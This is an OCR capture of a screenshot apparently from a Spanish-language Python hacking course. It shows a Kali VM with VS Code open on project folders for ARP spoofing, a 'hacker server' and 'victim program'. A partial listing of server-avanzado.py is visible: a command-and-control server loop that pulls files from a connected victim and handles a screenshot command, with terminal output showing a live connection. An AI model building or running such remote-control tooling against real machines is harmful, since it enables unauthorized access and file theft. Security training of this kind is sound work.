 Kali 2023.3 Dic - VMware Workstation
File Edit View VM Tabs Help
Kali 2023.3 Dic
1 2 3 4
20:39
server-avanzado.py - python-hacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PYTHON-HACKING
01-hola-mundo
02-cambio-mac
03-introduccion-scapy
04-escaner-arp
05-ARP-spoof
06-servidor-hacker
07-programa-victima
08-servidor-hacker-2
09 -programa-victima-2
10-servidor-avanzado
serveravan
bin
lib
.gitignore
pyvenv.cfg
password.txt
server-avanzado.py
OUTLINE
TIMELINE
server-avanzado.py
10-servidor-avanzado > server-avanzado.py > ...
46 while True:
47 chunk = hacker_socket.recv(CHUNK_SIZE)
48
49 if chunk.endswith(eof_identifier.encode()):
50 chunk = chunk[:-len(eof_identifier)]
51 file.write(chunk)
52 break
53 file.write(chunk)
54 print("Descargado exitosamente, ", file_name)
55
56 else:
57 print("El archivo no existe")
58 continue
59 elif command == "screenshot":
60 print("Tomando captura de pantalla")
61 else:
62 full_command_result = b''
63 while True:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
sudo - 10-servidor-avanzado
(serveravan)-(marco12㉿kali)-[~/Downloads/python-hacking/10-servidor-avanzado]
$ sudo python server-avanzado.py
Escuchando solicitudes de conexión entrantes
Conexión establecida con  ('192.168.100.2', 65483)
Ingrese el comando screenshot
0 0 0
Ln 60, Col 53 (80 selected) Spaces: 4 UTF-8 LF Python 3.12.1 64-bit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
08:39 p. m.
23/01/2024
1